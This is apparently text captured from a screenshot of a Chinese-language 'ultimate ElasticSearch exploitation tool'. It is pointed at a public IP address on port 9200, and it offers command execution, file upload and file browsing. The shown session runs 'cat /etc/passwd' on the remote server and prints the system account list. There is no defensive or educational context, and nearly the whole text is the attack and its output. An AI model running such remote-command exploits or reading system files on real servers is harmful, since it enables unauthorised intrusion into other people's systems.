 ElasticSearch 终极漏洞利用工具
URL http://182.92.216.104:9200
命令执行 文件上传 文件浏览
CMD cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin